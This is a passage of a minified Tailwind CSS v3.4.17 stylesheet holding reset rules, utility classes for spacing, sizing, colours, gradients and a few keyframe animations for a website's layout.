;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1204px){.container{max-width:1204px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1728px){.container{max-width:1728px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.-bottom-4{bottom:-1rem}.-left-5{left:-1.25rem}.-top-12{top:-3rem}.-top-7{top:-1.75rem}.bottom-0{bottom:0}.bottom-10{bottom:2.5rem}.bottom-20{bottom:5rem}.bottom-6{bottom:1.5rem}.left-0{left:0}.left-1\/2{left:50%}.left-10{left:2.5rem}.left-20{left:5rem}.left-3{left:.75rem}.left-\[10px\]{left:10px}.left-\[750px\]{left:750px}.right-0{right:0}.right-1\/2{right:50%}.right-20{right:5rem}.right-8{right:2rem}.right-\[10px\]{right:10px}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-5{top:1.25rem}.top-\[200px\]{top:200px}.top-\[70px\]{top:70px}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-10{z-index:10}.z-50{z-index:50}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[9\]{z-index:9}.-m-1\.5{margin:-.375rem}.-m-2\.5{margin:-.625rem}.m-auto{margin:auto}.\!mx-4{margin-left:1rem!important;margin-right:1rem!important}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-my-6{margin-top:-1.5rem;margin-bottom:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:3rem;margin-bottom:3rem}.my-16{margin-top:4rem;margin-bottom:4rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-24{margin-top:6rem;margin-bottom:6rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.\!-mb-4{margin-bottom:-1rem!important}.\!-mr-3{margin-right:-.75rem!important}.\!mb-\[20px\]{margin-bottom:20px!important}.\!mr-0{margin-right:0!important}.\!mt-3{margin-top:.75rem!important}.\!mt-5{margin-top:1.25rem!important}.-ml-1{margin-left:-.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-5{margin-bottom:1.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-\[3px\]{margin-left:3px}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-4{margin-right:1rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-40{margin-top:10rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[81\.42px\]{margin-top:81.42px}.mt-auto{margin-top:auto}.box-border{box-sizing:border-box}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.flow-root{display:flow-root}.grid{display:grid}.hidden{display:none}.aspect-\[16\/9\]{aspect-ratio:16/9}.\!h-\[35px\]{height:35px!important}.\!h-full{height:100%!important}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[110px\]{height:110px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[250px\]{height:250px}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[320px\]{height:320px}.h-\[360px\]{height:360px}.h-\[400px\]{height:400px}.h-\[40px\]{height:40px}.h-\[43px\]{height:43px}.h-\[450px\]{height:450px}.h-\[45px\]{height:45px}.h-\[500px\]{height:500px}.h-\[50px\]{height:50px}.h-\[512px\]{height:512px}.h-\[530px\]{height:530px}.h-\[568px\]{height:568px}.h-\[60\%\]{height:60%}.h-\[65\%\]{height:65%}.h-\[66px\]{height:66px}.h-\[70px\]{height:70px}.h-\[70vh\]{height:70vh}.h-\[73px\]{height:73px}.h-\[7px\]{height:7px}.h-\[80px\]{height:80px}.h-\[88px\]{height:88px}.h-\[900px\]{height:900px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[252px\]{max-height:252px}.max-h-\[400px\]{max-height:400px}.min-h-\[100px\]{min-height:100px}.min-h-\[200px\]{min-height:200px}.min-h-\[300px\]{min-height:300px}.min-h-\[350px\]{min-height:350px}.min-h-\[500px\]{min-height:500px}.min-h-\[600px\]{min-height:600px}.min-h-\[80px\]{min-height:80px}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-2{width:.5rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-\[100px\]{width:100px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[1px\]{width:1px}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[240px\]{width:240px}.w-\[250px\]{width:250px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[32px\]{width:32px}.w-\[340px\]{width:340px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[430\]{width:430}.w-\[49px\]{width:49px}.w-\[50px\]{width:50px}.w-\[70\%\]{width:70%}.w-\[75\%\]{width:75%}.w-\[80px\]{width:80px}.w-\[88\%\]{width:88%}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-main{width:1204px}.w-screen{width:100vw}.\!max-w-\[230px\]{max-width:230px!important}.\!max-w-\[300px\]{max-width:300px!important}.max-w-2xl{max-width:42rem}.max-w-\[1200px\]{max-width:1200px}.max-w-\[150px\]{max-width:150px}.max-w-\[650px\]{max-width:650px}.max-w-\[90px\]{max-width:90px}.max-w-main{max-width:1204px}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-translate-y-1{--tw-translate-y:-0.25rem}.-translate-y-1,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-180,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes header-enter{0%{transform:translateY(-100PX);opacity:0}to{transform:translateY(0);opacity:1}}.animate-header-enter{animation:header-enter .3s}@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}50%{transform:translate3d(-4px,0,0)}}.animate-shake{animation:shake 2s}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c minmax\(17vw\2c _1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(17vw,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.\!flex-nowrap{flex-wrap:nowrap!important}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.justify-start{justify-content:flex-start}.\!justify-center{justify-content:center!important}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-20{gap:5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-20{row-gap:5rem}.gap-y-6{row-gap:1.5rem}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-gray-500\/10>:not([hidden])~:not([hidden]){border-color:hsla(220,9%,46%,.1)}.divide-gray-900\/5>:not([hidden])~:not([hidden]){border-color:rgba(17,24,39,.05)}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-y-auto{overflow-y:auto}.\!overflow-x-hidden{overflow-x:hidden!important}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[2px\]{border-radius:2px}.rounded-\[30px\]{border-radius:30px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-l-xl{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-r-xl{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-bl-xl{border-bottom-left-radius:.75rem}.rounded-br-md{border-bottom-right-radius:.375rem}.rounded-br-xl{border-bottom-right-radius:.75rem}.\!border-0{border-width:0!important}.border{border-width:1px}.border-\[1\.5px\]{border-width:1.5px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x{border-left-width:1px;border-right-width:1px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-b-4{border-bottom-width:4px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[25px\]{border-bottom-width:25px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-\[\#D6D9DD\]{--tw-border-opacity:1;border-color:rgb(214 217 221/var(--tw-border-opacity,1))}.border-\[\#fff\]{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-\[\#fffac3\]{--tw-border-opacity:1;border-color:rgb(255 250 195/var(--tw-border-opacity,1))}.border-\[transparent\]{border-color:transparent}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-900\/5{border-color:rgba(17,24,39,.05)}.border-main{--tw-border-opacity:1;border-color:rgb(40 149 255/var(--tw-border-opacity,1))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.\!bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))!important}.bg-\[\#0b5cab\]{--tw-bg-opacity:1;background-color:rgb(11 92 171/var(--tw-bg-opacity,1))}.bg-\[\#409eff\]{--tw-bg-opacity:1;background-color:rgb(64 158 255/var(--tw-bg-opacity,1))}.bg-\[\#d5e4f369\]{background-color:#d5e4f369}.bg-\[\#f5f5f5\]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-\[\#f6f7fa\]{--tw-bg-opacity:1;background-color:rgb(246 247 250/var(--tw-bg-opacity,1))}.bg-\[\#f6f9fc\]{--tw-bg-opacity:1;background-color:rgb(246 249 252/var(--tw-bg-opacity,1))}.bg-\[\#f8f9fb\]{--tw-bg-opacity:1;background-color:rgb(248 249 251/var(--tw-bg-opacity,1))}.bg-\[\#fafbfd\]{--tw-bg-opacity:1;background-color:rgb(250 251 253/var(--tw-bg-opacity,1))}.bg-\[\#fe3b21\]{--tw-bg-opacity:1;background-color:rgb(254 59 33/var(--tw-bg-opacity,1))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-\[rgb\(145\2c 210\2c 250\)\]{--tw-bg-opacity:1;background-color:rgb(145 210 250/var(--tw-bg-opacity,1))}.bg-\[rgb\(229\2c 233\2c 239\)\]{--tw-bg-opacity:1;background-color:rgb(229 233 239/var(--tw-bg-opacity,1))}.bg-\[rgb\(245\2c 245\2c 247\)\]{--tw-bg-opacity:1;background-color:rgb(245 245 247/var(--tw-bg-opacity,1))}.bg-\[rgba\(0\2c 0\2c 0\2c \.2\)\]{background-color:rgba(0,0,0,.2)}.bg-\[rgba\(0\2c 0\2c 0\2c \.7\)\]{background-color:rgba(0,0,0,.7)}.bg-\[rgba\(0\2c 0\2c 0\2c 0\.6\)\]{background-color:rgba(0,0,0,.6)}.bg-\[rgba\(40\2c 149\2c 254\2c 0\.6\)\]{background-color:rgba(40,149,254,.6)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-main{--tw-bg-opacity:1;background-color:rgb(40 149 255/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.\!bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))!important}.bg-\[url\(\'\/website-bg\.png\'\)\]{background-image:url(/website-bg.png)}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.\!from-cyan-500{--tw-gradient-from:#06b6d4 var(--tw-gradient-from-position)!important;--tw-gradient-to:rgba(6,182,212,0) var(--tw-gradient-to-position)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)!important}.from-\[\#1b4adf\]{--tw-gradient-from:#1b4adf var(--tw-gradient-from-position);--tw-gradient-to:rgba(27,74,223,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#286eef\]{--tw-gradient-from:#286eef var(--tw-gradient-from-position);--tw-gradient-to:rgba(40,110,239,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#315fe4\]{--tw-gradient-from:#315fe4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(49,95,228,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#ff0d73\]{--tw-gradient-from:#ff0d73 var(--tw-gradient-from-position);--tw-gradient-to:rgba(255,13,115,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-cyan-500{--tw-gradient-from:#06b6d4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(6,182,212,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.\!to-blue-500{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)!important}.to-\[\#054fce\]{--tw-gradient-to:#054fce var(--tw-gradient-to-position)}.to-\[\#315fe4\]{--tw-gradient-to:#315fe4 var(--tw-gradient-to-position)}.to-blue-500{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)}.to-cyan-500{--tw-gradient-to:#06b6d4 var(--tw-gradient-to-position)}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-gray-50{fill:#f9fafb}.stroke-gray-200{stroke:#e5e7eb}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-\[2px\]{padding:2px}.p-\[60px\]{padding:60px}.\!px-8{padding-left:2rem!important;padding-right:2rem!important}.\!py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.\!py-4{padding-top:1rem!important;padding-bottom:1rem!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-24{padding-left:6rem;padding-right:6rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[20px\]{padding-left:20px;padding-right:20px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-36{padding-top:9rem;padding-bottom:9rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[50px\]{padding-top:50px;padding-bottom:50px}.\!pb-16{padding-bottom:4rem!important}.\!pt-10{padding-top:2.5rem!important}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-14{padding-left:3.5rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pr-1\.5{padding-right:.375rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-3\.5{padding-right:.875rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-14{padding-top:3.5rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-52{padding-top:13rem}.pt-6{padding-top:1.5rem}.pt-\[10px\]{padding-top:10px}.pt-\[60px\]{padding-top:60px}.text-left{text-align:left}.\!text-center{text-align:center!important}.text-center{text-align:center}.text-right{text-align:right}.align-bottom{vertical-align:bottom}.\!text-2xl{font-size:1.5rem!important;line-height:2rem!important}.\!text-3xl{font-size:1.875rem!important;line-height:2.25rem!important}.\!text-4xl{font-size:2.25rem!important;line-height:2.5rem!important}.\!text-\[14px\]{font-size:14px!important}.\!text-\[16px\]{font-size:16px!important}.\!text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[32px\]{font-size:32px}.text-\[38px\]{font-size:38px}.text-\[40px\]{font-size:40px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-\[800\]{font-weight:800!important}.font-\[600\]{font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.italic{font-style:italic}.\!leading-3{line-height:.75rem!important}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[1\.4\]{line-height:1.